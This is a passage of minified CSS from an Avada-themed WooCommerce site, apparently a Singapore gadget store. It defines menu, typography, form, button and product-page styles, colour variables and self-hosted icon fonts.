.fusion-main-menu .sub-menu{box-shadow:1px 1px 30px rgba(0,0,0,.06)}.avada-has-mainmenu-dropdown-divider .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom-width:1px;border-bottom-style:solid}.fusion-main-menu>ul>li>a{font-family:var(--nav_typography-font-family);font-weight:var(--nav_typography-font-weight);font-size:var(--nav_typography-font-size);letter-spacing:var(--nav_typography-letter-spacing);text-transform:var(--nav_typography-text-transform);font-style:var(--nav_typography-font-style,normal)}.fusion-main-menu>ul>li>a{color:var(--nav_typography-color)}.fusion-secondary-menu .fusion-secondary-menu-icon{color:var(--nav_typography-color);min-width:var(--topmenu_dropwdown_width)}.fusion-secondary-menu>ul>li{border-color:var(--header_top_first_border_color)}.fusion-secondary-menu>ul>li>a{height:var(--sec_menu_lh)}.fusion-secondary-menu-icon{color:var(--nav_typography-color)}.fusion-secondary-menu-icon:after,.fusion-secondary-menu-icon:before{color:var(--nav_typography-color)}.fusion-secondary-main-menu{background-color:var(--menu_h45_bg_color)}.fusion-body .fusion-main-menu .current-menu-parent>a{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.fusion-secondary-header{color:var(--snav_color);font-size:var(--snav_font_size)}.fusion-secondary-header a{color:var(--snav_color)}.fusion-mobile-menu-icons{margin-top:var(--mobile_menu_icons_top_margin)}.fusion-mobile-menu-icons a{color:var(--mobile_menu_toggle_color)}.fusion-mobile-menu-icons a:after,.fusion-mobile-menu-icons a:before{color:var(--mobile_menu_toggle_color)}.fusion-contact-info{line-height:var(--sec_menu_lh)}.input-text:not(textarea),input[type=number]{height:var(--form_input_height);padding-top:0;padding-bottom:0}.input-text,input[type=number]{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color)}.input-text::-moz-placeholder,input::-moz-placeholder{color:var(--form_text_color)}.input-text::-webkit-input-placeholder,input::-webkit-input-placeholder{color:var(--form_text_color)}.input-text,input[type=number]{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}:root{--adminbar-height:0px}#main .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main{padding-left:30px;padding-right:30px}#main{padding-left:30px;padding-right:30px;padding-top:var(--main_padding-top);padding-bottom:var(--main_padding-bottom)}.layout-wide-mode #wrapper{width:100%;max-width:none}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,body{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);letter-spacing:var(--body_typography-letter-spacing);font-style:var(--body_typography-font-style,normal)}body{font-size:var(--body_typography-font-size)}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,body{line-height:var(--body_typography-line-height)}.fusion-body .quantity,.fusion-body .quantity .qty,body{color:var(--body_typography-color)}body a,body a:after,body a:before{color:var(--link_color)}h1{font-family:var(--h1_typography-font-family);font-weight:var(--h1_typography-font-weight);line-height:var(--h1_typography-line-height);letter-spacing:var(--h1_typography-letter-spacing);text-transform:var(--h1_typography-text-transform);font-style:var(--h1_typography-font-style,normal)}h1{font-size:var(--h1_typography-font-size)}h1{color:var(--h1_typography-color)}h1{margin-top:var(--h1_typography-margin-top);margin-bottom:var(--h1_typography-margin-bottom)}.single-product #main .product h1.product_title{font-family:var(--post_title_typography-font-family);font-weight:var(--post_title_typography-font-weight);line-height:var(--post_title_typography-line-height);letter-spacing:var(--post_title_typography-letter-spacing);text-transform:var(--post_title_typography-text-transform);font-style:var(--post_title_typography-font-style,normal)}.single-product #main .product h1.product_title{font-size:var(--post_title_typography-font-size)}.ltr .product .summary.entry-summary{margin-left:calc(500px + 30px)}.product .product-border{border-color:var(--title_border_color)}.fusion-body .quantity{border-color:var(--sep_color)}.fusion-body .quantity .qty,.fusion-body .woocommerce-tabs .tabs li a,.fusion-body.woo-tabs-horizontal .woocommerce-tabs>.entry-content,.panel.entry-content,.woo-tabs-horizontal .woocommerce-tabs>.tabs,.woo-tabs-horizontal .woocommerce-tabs>.wc-tab{border-color:var(--sep_color)}:root{--awb-color1:#ffffff;--awb-color1-h:0;--awb-color1-s:0%;--awb-color1-l:100%;--awb-color1-a:100%;--awb-color2:#f6f6f6;--awb-color2-h:0;--awb-color2-s:0%;--awb-color2-l:96%;--awb-color2-a:100%;--awb-color3:#e0dede;--awb-color3-h:0;--awb-color3-s:3%;--awb-color3-l:87%;--awb-color3-a:100%;--awb-color4:#a0ce4e;--awb-color4-h:82;--awb-color4-s:57%;--awb-color4-l:56%;--awb-color4-a:100%;--awb-color5:#747474;--awb-color5-h:0;--awb-color5-s:0%;--awb-color5-l:45%;--awb-color5-a:100%;--awb-color6:#613f9b;--awb-color6-h:262;--awb-color6-s:42%;--awb-color6-l:43%;--awb-color6-a:100%;--awb-color7:#333333;--awb-color7-h:0;--awb-color7-s:0%;--awb-color7-l:20%;--awb-color7-a:100%;--awb-color8:#000000;--awb-color8-h:0;--awb-color8-s:0%;--awb-color8-l:0%;--awb-color8-a:100%;--awb-custom10:#ebeaea;--awb-custom10-h:0;--awb-custom10-s:2%;--awb-custom10-l:92%;--awb-custom10-a:100%;--awb-custom11:rgba(235,234,234,0.8);--awb-custom11-h:0;--awb-custom11-s:2%;--awb-custom11-l:92%;--awb-custom11-a:80%;--awb-custom12:#65469c;--awb-custom12-h:262;--awb-custom12-s:38%;--awb-custom12-l:44%;--awb-custom12-a:100%;--awb-custom13:#f9f9f9;--awb-custom13-h:0;--awb-custom13-s:0%;--awb-custom13-l:98%;--awb-custom13-a:100%;--awb-custom14:#e8e8e8;--awb-custom14-h:0;--awb-custom14-s:0%;--awb-custom14-l:91%;--awb-custom14-a:100%;--awb-custom15:#515151;--awb-custom15-h:0;--awb-custom15-s:0%;--awb-custom15-l:32%;--awb-custom15-a:100%;--awb-custom16:#e5e5e5;--awb-custom16-h:0;--awb-custom16-s:0%;--awb-custom16-l:90%;--awb-custom16-a:100%;--awb-custom17:#bebdbd;--awb-custom17-h:0;--awb-custom17-s:1%;--awb-custom17-l:74%;--awb-custom17-a:100%;--awb-custom18:#363839;--awb-custom18-h:200;--awb-custom18-s:3%;--awb-custom18-l:22%;--awb-custom18-a:100%;--awb-typography1-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography1-font-size:46px;--awb-typography1-font-weight:600;--awb-typography1-font-style:normal;--awb-typography1-line-height:1.2;--awb-typography1-letter-spacing:-0.015em;--awb-typography1-text-transform:none;--awb-typography2-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography2-font-size:24px;--awb-typography2-font-weight:600;--awb-typography2-font-style:normal;--awb-typography2-line-height:1.1;--awb-typography2-letter-spacing:0px;--awb-typography2-text-transform:none;--awb-typography3-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography3-font-size:16px;--awb-typography3-font-weight:500;--awb-typography3-font-style:normal;--awb-typography3-line-height:1.2;--awb-typography3-letter-spacing:0.015em;--awb-typography3-text-transform:none;--awb-typography4-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography4-font-size:16px;--awb-typography4-font-weight:400;--awb-typography4-font-style:normal;--awb-typography4-line-height:1.72;--awb-typography4-letter-spacing:0.015em;--awb-typography4-text-transform:none;--awb-typography5-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography5-font-size:13px;--awb-typography5-font-weight:400;--awb-typography5-font-style:normal;--awb-typography5-line-height:1.72;--awb-typography5-letter-spacing:0.015em;--awb-typography5-text-transform:none;--site_width:1100px;--site_width-int:1100;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:55px;--main_padding-top-or-55px:55px;--main_padding-bottom:40px;--hundredp_padding:30px;--hundredp_padding-fallback_to_zero:30px;--hundredp_padding-fallback_to_zero_px:30px;--hundredp_padding-hundred_percent_negative_margin:-30px;--sidebar_width:18%;--sidebar_gutter:30px;--sidebar_2_1_width:21%;--sidebar_2_2_width:21%;--dual_sidebar_gutter:40px;--grid_main_break_point:1000;--side_header_break_point:800;--content_break_point:800;--typography_sensitivity:0.00;--typography_factor:1.50;--primary_color:#613f9b;--primary_color-85a:rgba(97,63,155,0.85);--primary_color-7a:rgba(97,63,155,0.7);--primary_color-5a:rgba(97,63,155,0.5);--primary_color-35a:rgba(97,63,155,0.35);--primary_color-2a:rgba(97,63,155,0.2);--header_bg_repeat:no-repeat;--side_header_width:280px;--side_header_width-int:280;--header_padding-top:0px;--header_padding-bottom:0px;--header_padding-left:0px;--header_padding-right:0px;--menu_highlight_background:#a0ce4e;--menu_arrow_size-width:23px;--menu_arrow_size-height:12px;--nav_highlight_border:3px;--nav_padding:30px;--nav_padding-no-zero:30px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:200px;--mainmenu_dropdown_vertical_padding:7px;--menu_sub_bg_color:#515151;--menu_bg_hover_color:#777777;--menu_sub_sep_color:#515151;--menu_h45_bg_color:#ffffff;--nav_typography-font-family:Arial, Helvetica, sans-serif;--nav_typography-font-weight:700;--nav_typography-font-size:15px;--nav_typography-letter-spacing:0px;--nav_typography-color:#141414;--nav_typography-color-65a:rgba(20,20,20,0.65);--nav_typography-color-35a:rgba(20,20,20,0.35);--menu_hover_first_color:var(--awb-color6);--menu_hover_first_color-65a:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 35%));--menu_sub_color:#ffffff;--nav_dropdown_font_size:13px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:12px;--sec_menu_lh:44px;--header_top_menu_sub_color:#747474;--mobile_menu_icons_top_margin:0px;--mobile_menu_nav_height:50px;--mobile_header_bg_color:#ffffff;--mobile_menu_background_color:#f9f9f9;--mobile_menu_hover_color:#f6f6f6;--mobile_menu_border_color:rgba(218,218,218,0);--mobile_menu_toggle_color:#000000;--mobile_menu_typography-font-family:"PT Sans";--mobile_menu_typography-font-size:16px;--mobile_menu_typography-font-weight:400;--mobile_menu_typography-line-height:40px;--mobile_menu_typography-letter-spacing:0px;--mobile_menu_typography-color:#000000;--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:var(--mobile_menu_typography-font-size, 13px);--mobile_menu_font_hover_color:#333333;--menu_icon_size:14px;--logo_alignment:center;--logo_background_color:#a0ce4e;--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:60px;--slidingbar_content_padding-bottom:60px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:#363839;--slidingbar_divider_color:#282a2b;--slidingbar_link_color:#bfbfbf;--slidingbar_link_color_hover:#a0ce4e;--footer_divider_color:#505152;--footer_headings_typography-font-family:"PT Sans";--footer_headings_typography-font-size:13px;--footer_headings_typography-font-weight:400;--footer_headings_typography-line-height:1.5;--footer_headings_typography-letter-spacing:0px;--footer_headings_typography-color:#fcfcfc;--footer_text_color:#efe8e8;--sidebar_bg_color:rgba(255,255,255,0);--bg_image:none;--bg_repeat:no-repeat;--bg_color:#d7d6d6;--bg-color-overlay:normal;--bg_pattern:url("//www.gadgetaffair.com.sg/wp-content/themes/Avada/assets/images/patterns/pattern1.png");--content_bg_color:#ffffff;--content_bg_image:none;--content_bg_repeat:no-repeat;--body_typography-font-family:Arial, Helvetica, sans-serif;--body_typography-font-size:16px;--base-font-size:16;--body_typography-font-weight:400;--body_typography-line-height:1.5;--body_typography-letter-spacing:0px;--body_typography-color:#000000;--link_color:#333333;--link_color-8a:rgba(51,51,51,0.8);--link_hover_color:#613f9b;--link_hover_color-85a:rgba(97,63,155,0.85);--link_hover_color-7a:rgba(97,63,155,0.7);--link_hover_color-5a:rgba(97,63,155,0.5);--link_hover_color-35a:rgba(97,63,155,0.35);--link_hover_color-2a:rgba(97,63,155,0.2);--awb-link_decoration_line:none;--awb-link_decoration_style:solid;--awb-link_decoration_thickness:1px;--awb-link_decoration_underline_offset:auto;--awb-link_decoration_line_hover:none;--awb-link_decoration_style_hover:solid;--awb-link_decoration_thickness_hover:1px;--awb-link_decoration_underline_offset_hover:auto;--h1_typography-font-family:Arial, Helvetica, sans-serif;--h1_typography-font-weight:700;--h1_typography-line-height:1.4;--h1_typography-letter-spacing:0px;--h1_typography-font-size:18px;--h1_typography-color:#333333;--h1_typography-margin-top:0.67em;--h1_typography-margin-bottom:0.67em;--h2_typography-font-family:"Antic Slab";--h2_typography-font-weight:400;--h2_typography-line-height:1.5;--h2_typography-letter-spacing:0px;--h2_typography-font-size:18px;--h2_typography-color:#333333;--h2_typography-margin-top:0em;--h2_typography-margin-bottom:1.1em;--h3_typography-font-family:"Antic Slab";--h3_typography-font-weight:400;--h3_typography-line-height:1.5;--h3_typography-letter-spacing:0px;--h3_typography-font-size:14px;--h3_typography-color:#333333;--h3_typography-margin-top:1em;--h3_typography-margin-bottom:1em;--h4_typography-font-family:"Antic Slab";--h4_typography-font-weight:400;--h4_typography-line-height:1.5;--h4_typography-letter-spacing:0px;--h4_typography-font-size:13px;--h4_typography-color:#333333;--h4_typography-margin-top:1.33em;--h4_typography-margin-bottom:1.33em;--h5_typography-font-family:"Antic Slab";--h5_typography-font-weight:400;--h5_typography-line-height:1.5;--h5_typography-letter-spacing:0px;--h5_typography-font-size:12px;--h5_typography-color:#333333;--h5_typography-margin-top:1.67em;--h5_typography-margin-bottom:1.67em;--h6_typography-font-family:"Antic Slab";--h6_typography-font-weight:400;--h6_typography-line-height:1.5;--h6_typography-letter-spacing:0px;--h6_typography-font-size:11px;--h6_typography-color:#333333;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:"Antic Slab";--post_title_typography-font-weight:400;--post_title_typography-line-height:1.5;--post_title_typography-letter-spacing:0px;--post_title_typography-font-size:18px;--post_title_typography-color:#333333;--post_titles_extras_typography-font-family:"Antic Slab";--post_titles_extras_typography-font-weight:400;--post_titles_extras_typography-line-height:1.5;--post_titles_extras_typography-letter-spacing:0px;--post_titles_extras_typography-font-size:18px;--post_titles_extras_typography-color:#333333;--blog_archive_grid_column_spacing:40px;--dates_box_color:#eef0f2;--meta_font_size:12px;--portfolio_archive_column_spacing:20px;--portfolio_meta_font_size:13px;--social_bg_color:#f6f6f6;--social_sharing_padding-top:1.33em;--social_sharing_padding-right:20px;--social_sharing_padding-bottom:1.33em;--social_sharing_padding-left:20px;--sharing_social_links_icon_color:#bebdbd;--sharing_social_links_box_color:#e8e8e8;--sharing_social_links_boxed_padding:8px;--slider_nav_box_dimensions-width:30px;--slider_nav_box_dimensions-height:30px;--slider_arrow_size:14px;--es_caption_font_size:20px;--form_input_height:29px;--form_input_height-main-menu-search-width:250px;--form_text_size:13px;--form_bg_color:#ffffff;--form_text_color:#383333;--form_text_color-35a:rgba(56,51,51,0.35);--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:#d2d2d2;--form_focus_border_color:#d2d2d2;--form_focus_border_color-5a:rgba(210,210,210,0.5);--form_border_radius:0px;--live_search_results_height:250px;--privacy_bg_color:rgba(0,0,0,0.1);--privacy_color:rgba(0,0,0,0.3);--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:#363839;--privacy_bar_font_size:13px;--privacy_bar_color:#8c8989;--privacy_bar_link_color:#bfbfbf;--privacy_bar_link_hover_color:#a0ce4e;--privacy_bar_headings_color:#dddddd;--scrollbar_background:#f2f3f5;--scrollbar_handle:#65bc7b;--related_posts_columns:5;--related_posts_column_spacing:44px;--image_rollover_icon_size:15px;--image_rollover_text_color:#333333;--pagination_width_height:30px;--pagination_box_padding-width:6px;--pagination_box_padding-height:2px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:12px;--timeline_bg_color:rgba(255,255,255,0);--timeline_bg_color-not-transparent:rgba(255,255,255,1);--timeline_color:#ebeaea;--grid_separator_color:#ebeaea;--woocommerce_archive_grid_column_spacing:20px;--woocommerce_product_box_content_padding-top:20px;--woocommerce_product_box_content_padding-bottom:15px;--woocommerce_product_box_content_padding-left:15px;--woocommerce_product_box_content_padding-right:15px;--qty_size-width:42px;--qty_size-height:40px;--qty_font_size:14px;--qty_bg_color:#fbfaf9;--qty_bg_hover_color:#ffffff;--woo_dropdown_bg_color:#fbfaf9;--woo_dropdown_bg_color-1l:rgba(255,255,255,1);--woo_dropdown_text_color:#333333;--woo_dropdown_border_color:#dbdbdb;--woo_cart_bg_color:rgba(250,250,250,0);--woo_icon_font_size:12px;--fusion-woo-sale-badge-background-color:#613f9b;--fusion-woo-sale-badge-text-color:#ffffff;--fusion-woo-sale-badge-text-size:16px;--fusion-woo-sale-badge-padding-top:0.5em;--fusion-woo-sale-badge-padding-bottom:0.5em;--fusion-woo-sale-badge-padding-left:0.5em;--fusion-woo-sale-badge-padding-right:0.5em;--fusion-woo-sale-badge-width-top:0px;--fusion-woo-sale-badge-width-bottom:0px;--fusion-woo-sale-badge-width-left:0px;--fusion-woo-sale-badge-width-right:0px;--fusion-woo-sale-badge-border-color:#ffffff;--fusion-woo-outofstock-badge-background-color:rgba(210,0,0,0.9);--fusion-woo-outofstock-badge-text-color:#ffffff;--fusion-woo-outofstock-badge-text-size:13px;--fusion-woo-outofstock-badge-padding-top:0.45em;--fusion-woo-outofstock-badge-padding-bottom:0.45em;--fusion-woo-outofstock-badge-padding-left:0;--fusion-woo-outofstock-badge-padding-right:0;--fusion-woo-outofstock-badge-width-top:0px;--fusion-woo-outofstock-badge-width-bottom:0px;--fusion-woo-outofstock-badge-width-left:0px;--fusion-woo-outofstock-badge-width-right:0px;--fusion-woo-outofstock-badge-border-color:#ffffff;--carousel_nav_color:rgba(0,0,0,0.6);--carousel_hover_color:rgba(0,0,0,0.7);--info_bg_color:#ffffff;--info_accent_color:#808080;--danger_bg_color:#f2dede;--danger_accent_color:#a64242;--success_bg_color:#dff0d8;--success_accent_color:#5ca340;--warning_bg_color:#fcf8e3;--warning_accent_color:#d9b917;--alert_border_size:1px;--button_padding-top:13px;--button_padding-bottom:13px;--button_padding-left:29px;--button_padding-right:29px;--button_typography-font-family:"PT Sans";--button_typography-font-weight:400;--button_typography-letter-spacing:0px;--button_font_size:14px;--button_line_height:17px;--button_text_transform:uppercase;--button_gradient_top_color:#000000;--button_gradient_bottom_color:#000000;--button_gradient_top_color_hover:#65469c;--button_gradient_bottom_color_hover:#65469c;--button_gradient_start:0%;--button_gradient_end:100%;--button_gradient_angle:180deg;--button_radial_direction:center center;--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_bevel_color:#54770f;--button_box_shadow:none;--button_bevel_color_hover:#54770f;--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button_border_color:#ffffff;--button_border_hover_color:#ffffff;--checklist_icons_color:#ffffff;--checklist_circle_color:#a0ce4e;--checklist_text_color:#000000;--checklist_item_size:14px;--checklist_item_padding-top:0.35em;--checklist_item_padding-bottom:0.35em;--checklist_item_padding-left:0;--checklist_item_padding-right:0;--checklist_divider_color:#e0dede;--checklist_odd_row_bgcolor:rgba(255,255,255,0);--checklist_even_row_bgcolor:rgba(255,255,255,0);--col_margin-top:0px;--col_margin-bottom:20px;--col_spacing:4%;--container_padding_default_top:0px;--container_padding_default_bottom:0px;--container_padding_default_left:0px;--container_padding_default_right:0px;--container_padding_100_top:0px;--container_padding_100_bottom:0px;--container_padding_100_left:30px;--container_padding_100_right:30px;--full_width_bg_color:rgba(255,255,255,0);--full_width_border_sizes_top:0px;--full_width_border_sizes_bottom:0px;--full_width_border_sizes_left:0px;--full_width_border_sizes_right:0px;--full_width_border_color:#eae9e9;--content_box_bg_color:rgba(255,255,255,0);--content_box_title_size:18px;--content_box_title_color:#333333;--content_box_body_color:#747474;--content_box_icon_color:#ffffff;--content_box_hover_animation_accent_color:#a0ce4e;--content_box_margin_top:0px;--content_box_margin_bottom:60px;--flip_boxes_flip_duration:0.4s;--flip_boxes_front_bg:#f6f6f6;--flip_boxes_front_heading:#333333;--flip_boxes_front_text:#747474;--flip_boxes_back_bg:#a0ce4e;--flip_boxes_back_heading:#eeeded;--flip_boxes_back_text:#ffffff;--flip_boxes_border_size:1px;--flip_boxes_border_color:rgba(0,0,0,0);--flip_boxes_border_radius:4px;--icon_color:#ffffff;--icon_color_hover:#ffffff;--icon_circle_color:#333333;--icon_circle_color_hover:#333333;--icon_border_size:#ffffff;--icon_border_color:#333333;--icon_border_color_hover:#333333;--icon_border_top_l_rad:50%;--icon_border_top_r_rad:50%;--icon_border_bot_r_rad:50%;--icon_border_bot_l_rad:50%;--gallery_border_color:#f6f6f6;--gallery_border_radius:0px;--before_after_font_size:13;--before_after_accent_color:#ffffff;--before_after_handle_color:#ffffff;--before_after_handle_bg:rgba(255,255,255,0);--before_after_border_size:0;--before_after_border_color:#e2e2e2;--before_after_border_radius:0px;--sep_color:#e0dede;--tabs_bg_color:#ffffff;--tabs_inactive_color:#ebeaea;--tabs_border_color:#ebeaea;--text_columns:1;--text_column_min_width:100px;--text_column_spacing:2em;--text_rule_style:none;--text_user_select:auto;--title_border_color:#e0dede;--title_margin-top:0px;--title_margin-right:0px;--title_margin-bottom:31px;--title_margin-left:0px;--title_margin_mobile-top:0px;--title_margin_mobile-right:0px;--title_margin_mobile-bottom:20px;--title_margin_mobile-left:0px;--accordion_divider_color:#e0dede;--accordion_divider_hover_color:#e0dede;--accordian_inactive_color:#333333;--accordian_active_color:#a0ce4e}.fusion-header{--header_bg_color:#ffffff;--archive_header_bg_color:#ffffff}.fusion-header-wrapper{--header_border_color:rgba(229,229,229,0)}.fusion-secondary-header{--header_top_bg_color:#ffffff;--snav_color:#191919}.fusion-header-wrapper{--header_sticky_bg_color:#ffffff}.fusion-main-menu{--header_sticky_menu_color:#333333;--header_sticky_nav_font_size:15px;--nav_height:45px;--mobile_nav_padding:20px;--menu_text_align:center;--menu_thumbnail_size-width:26px;--menu_thumbnail_size-height:14px}.fusion-main-menu{--header_sticky_nav_padding:30px}.fusion-secondary-menu{--topmenu_dropwdown_width:180px;--header_top_first_border_color:rgba(229,229,229,0);--header_top_sub_bg_color:#ffffff;--header_top_menu_bg_hover_color:#fafafa;--header_top_menu_sub_sep_color:#e5e5e5;--header_top_menu_sub_hover_color:#333333}.fusion-header{--top-bar-height:calc(44px / 2)}.fusion-megamenu-icon{--menu_icon_color:#000000;--menu_icon_hover_color:#65469c}.fusion-logo{--logo_margin-top:20px;--logo_margin-bottom:20px;--logo_margin-left:0px;--logo_margin-right:0px}#toTop{--totop_border_radius:4px;--totop_background:#333333;--totop_background_hover:#613f9b;--totop_icon_color:#ffffff;--totop_icon_hover:#ffffff}.avada-product-images-global .woocommerce-product-gallery{--woocommerce_single_gallery_size:500px}body{--fusion-woo-sale-badge-border-top-left-radius:50%;--fusion-woo-sale-badge-border-top-right-radius:50%;--fusion-woo-sale-badge-border-bottom-right-radius:50%;--fusion-woo-sale-badge-border-bottom-left-radius:50%;--fusion-woo-outofstock-badge-border-top-left-radius:0px;--fusion-woo-outofstock-badge-border-top-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-left-radius:0px;--awb-alert-border-top-left-radius-default:0px;--awb-alert-border-top-right-radius-default:0px;--awb-alert-border-bottom-right-radius-default:0px;--awb-alert-border-bottom-left-radius-default:0px;--button-border-radius-top-left:2px;--button-border-radius-top-right:2px;--button-border-radius-bottom-right:2px;--button-border-radius-bottom-left:2px;--awb-tabs-title-border-top-left-radius-default:0px;--awb-tabs-title-border-top-right-radius-default:0px;--awb-tabs-title-border-bottom-right-radius-default:0px;--awb-tabs-title-border-bottom-left-radius-default:0px;--fusion-video-max-width-default:100%}@media only screen and (max-width:800px){.woocommerce-container{order:1}}@font-face{font-family:"awb-icons";src:url('//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff') format('woff'),url('//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.ttf') format('truetype'),url('//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.svg#awb-icons') format('svg');font-weight:normal;font-style:normal;font-display:swap}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.eot);src:url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot);src:url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg");font-display:swap}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fa-user:before{content:"\f007"}.woocommerce .single_add_to_cart_button,.woocommerce button.button{--button_margin-top:0px;--button_margin-right:0px;--button_margin-bottom:0px;--button_margin-left:0px;display:inline-flex;justify-content:center;align-items:center;position:relative;text-decoration:none;box-sizing:border-box;font-family:var(--button_typography-font-family);font-weight:var(--button_typography-font-weight);font-style:var(--button_typography-font-style,normal);letter-spacing:var(--button_typography-letter-spacing);border-width:var(--button_border_width-top,0) var(--button_border_width-right,0) var(--button_border_width-bottom,0) var(--button_border_width-left,0);border-style:solid;border-radius:var(--button-border-radius-top-left,0) var(--button-border-radius-top-right,0) var(--button-border-radius-bottom-right,0) var(--button-border-radius-bottom-left,0);text-transform:var(--button_text_transform);margin:var(--button_margin-top) var(--button_margin-right) var(--button_margin-bottom) var(--button_margin-left)}button.button{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}.woocommerce .single_add_to_cart_button,.woocommerce button.button{background:var(--button_gradient_top_color);color:var(--button_accent_color);border-color:var(--button_border_color)}.woocommerce .single_add_to_cart_button:visited,.woocommerce button.button:visited{color:var(--button_accent_color)}.fusion-disable-outline .button,.fusion-disable-outline .single_add_to_cart_button{outline:0}.single_add_to_cart_button{padding:9px 20px;line-height:14px;font-size:12px}.woocommerce .single_add_to_cart_button,.woocommerce button.button{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}.single-product .product .summary .cart .quantity .qty,body.fusion-body .quantity .qty{width:var(--qty_size-width,38px)}.single-product .product .summary .cart .quantity .qty,body.fusion-body .quantity .qty{font-size:var(--qty_font_size, 14px);width:var(--qty_size-height,36px);height:var(--qty_size-height,36px);line-height:1}.fusion-body .quantity,.single-product .product .summary .cart .quantity{width:calc(var(--qty_size-width,38px) + var(--qty_size-height,36px) + var(--qty_size-height,36px))}.awb-menu_v-stacked .menu-item-has-children .awb-menu__sub-a{grid-area:link}.awb-menu_v-stacked .menu-item-has-children .awb-menu__open-nav-submenu_click{grid-area:caret}.awb-menu_v-stacked .menu-item-has-children .awb-menu__sub-ul{grid-area:submenu}.fusion-separator{clear:both;position:relative;z-index:11}.fusion-body .fusion-separator{display:flex;align-items:center}.fusion-body .fusion-separator{--awb-separator-pattern-url:none;--awb-sep-color:transparent;--awb-height:20px;--awb-amount:20px}.clearfix{clear:both}.clearfix,.fusion-clearfix{clear:both}.clearfix:after,.clearfix:before,.fusion-clearfix:after,.fusion-clearfix:before{content:" ";display:table}.clearfix:after,.fusion-clearfix:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}body:not(.side-header) #wrapper{position:relative}@media only screen and (max-width:800px){.woo-tabs-horizontal .woocommerce-tabs>.tabs{border:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{border-top:none;border-left:none;border-right:none}.woo-tabs-horizontal 